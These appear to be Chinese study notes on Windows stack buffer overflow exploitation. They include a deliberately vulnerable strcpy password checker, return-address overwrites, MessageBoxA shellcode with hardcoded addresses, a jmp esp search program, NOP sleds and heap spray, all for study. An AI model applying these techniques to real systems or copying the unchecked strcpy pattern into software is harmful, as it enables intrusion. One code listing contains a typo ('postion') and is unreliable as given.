
ESP:该指针永远指向系统栈最上面一个栈帧的栈顶
EBP:该指针永远指向系统栈最上面一个栈帧的底部

01 修改函数返回地址
#include<stdio.h>
#include<string.h>
#define PASSWORD "1234567"
int verify_password (char *password)
{
int authenticated;
char buffer[8];
authenticated=strcmp(password,PASSWORD);
strcpy(buffer,password);
return authenticated;
}
int main()
{
int valid_flag=0;
char password[1024];
while(1)
{
printf("please input password:");
scanf("%s",password);
valid_flag = verify_password(password);
if(valid_flag)
{
printf("incorrenct ");
}
else{
printf("Congratulation ");
break;
}
}
return 0;
}

输入8个字符后结尾的NULL会覆盖authenticated
02 控制函数执行流程
#include<stdio.h>
#include<string.h>
#define PASSWORD "1234567"
int verify_password (char *password)
{
int authenticated;
char buffer[8];
printf("%p ",&buffer);
authenticated=strcmp(password,PASSWORD);
strcpy(buffer,password);
return authenticated;
}
int main()
{
int valid_flag=0;
char password[1024];
FILE *fp;
if(!(fp=fopen("password.txt","rw+"))){
exit(0);
}
fscanf(fp,"%s",password);
valid_flag = verify_password(password);
if(valid_flag)
{
printf("incorrenct password! ");
}
else{
printf("Congratulation ");
}
fclose(fp);
return 0;
}
(1) 摸清楚栈中的状况,函数地址距离缓冲区的偏移量

通过字符串搜索得到返回地址0x00401122
(2) 要得到程序中密码验证通过的指令地址,以便程序直接跳去这个分支执行
需要逆序输入4个字节

(3) 要在password.txt文件的相应偏移处填上这个地址

由于栈内EBP等被覆盖为无效值,使得程序在退出时堆栈无法平衡
03 向进程中植入代码
1、Depends找到user32.dll基址 MessageBoxA偏移地址

2、在汇编语言中调用这个函数需要获得这个函数的入口地址
机器码 | 汇编 | 注释 |
33DB | XOR EBX, EBX | 压如NULL结尾的“failwest”字符串 |
53 | PUSH EBX | 之所以用EBX清零后入栈作为字符串的 |
6877657374 | PUSH 6877657374 | 截断符,是为了避免“PUSH 0”中的NULL |
686661696C | PUSH 686661696C | 否则植入的机器码会被strcpy函数截断 |
8BC4 | MOV EAX, ESP | EAX里是字符串指针 |
53 | PUSH EBX | 4个参数按从右向左的顺序入栈 |
50 | PUSH EAX | 分别是(0,failwest,failwest,0) |
50 | PUSH EAX | |
53 | PUSH EBX | |
B8EA07D577 | MOV EAX, 0x77D507EA | 调用MessageBoxA 不同的机器这里的函数入口 |
FFD0 | CALL EAX | 地址不同 |

90后面填入buffer地址
成功通过溢出调用了MessageBoxA


ESP所指的位置恰好是我们所淹没的返回地址的下一个位置

**04 获取 “跳板” 的地址
这种定位shellcode方法使进程空间里一条 jmp esp 指令作为跳板,不论栈帧怎么移位,都能跳回栈区
获得 user32.dll 内跳转指令地址最直观的方法就是编程搜索内存
#include<Windows.h>
#include<stdio.h>
#define DLL_NAME "user32.dll"
int main()
{
BYTE* ptr;
int position,address;
HINSTANCE handle;
BOOL done_flag = FALSE;
handle = LoadLibrary(DLL_NAME);
if(!handle)
{
printf(" load dll erro !");
exit(0);
}
ptr = (BYTE*)handle;
for(position = 0; !done_flag; position++)
{
try{
if(ptr[position] == 0xFF && ptr[position+1] == 0xE4)
{
//0xFFE4 is the opcode of jmp esp
int address = (int)ptr + postion;
printf("OPCODE found at 0x%x ",address);
}
}
catch(...)
{
int address = (int)ptr + position;
printf("END OF 0x%x ", address);
done_flag = true;
}
}
return 0;
}
还可以用OllyUni.dll插件 http://cracklab.ru/olya/
添加插件后,在c页面右键出现Overflew Return Address

搜索完后,单击 “L” 可以在日志窗口中查看搜索结果
为了让程序正常退出,需要用depends查找kernel32.dll中的ExitProcess的地址

写出shellcode的源代码
#include<Windows.h>
int main()
{
HINSTANCE LibHandle;
char dllbuf[11] = "user32.dll";
LibHandle = LoadLibrary(dllbuf);
_asm{
sub sp, 0x440
xor ebx, ebx
push ebx //cut string
push 0x74736577
push 0x6C696166
mov eax, esp
push ebx
push eax
push eax
push ebx
mov eax, 0x77D507EA
call eax //call MessageBoxA
push ebx
mov eax, 0x7C81CAFA
call eax //call exit(0)
}
}
编译后在OD中打开,找到代码后dump:右键复制->到文件

33DB xor ebx,ebx
53 push ebx
68 77657374 push 0x74736577
68 6661696C push 0x6C696166
8BC4 mov eax,esp
53 push ebx
50 push eax
50 push eax
53 push ebx
B8 EA07D577 mov eax,user32.MessageBoxA
FFD0 call eax
53 push ebx
B8 FACA817C mov eax,kernel32.ExitProcess
FFD0 call eax

在shellcode前加上jmp esp的地址
05 地址错位
为了通用性,我们通常会在shellcode一开始就大范围抬高栈顶,从而达到保护自身安全的目的
mov eax,esp 和 jmp eax 也可以完成进入栈区的功能
扩大shellcode面积,提高命中率(函数返回时,只要能击中nop区shellcode就能执行)
大面积“扫射”返回地址(用一大片返回地址来覆盖真正的返回地址,增加命中的成功率)
解决字节错位:不同的主机会有不同的安装目录,可能导致覆盖的地址错位失效,使用按字节相同的双字节跳转地址,甚至可以使用堆中的地址,然后想办法将shellcode用堆扩展的办法放置在响应的区域,这种heap spray的办法经常在IE漏洞中使用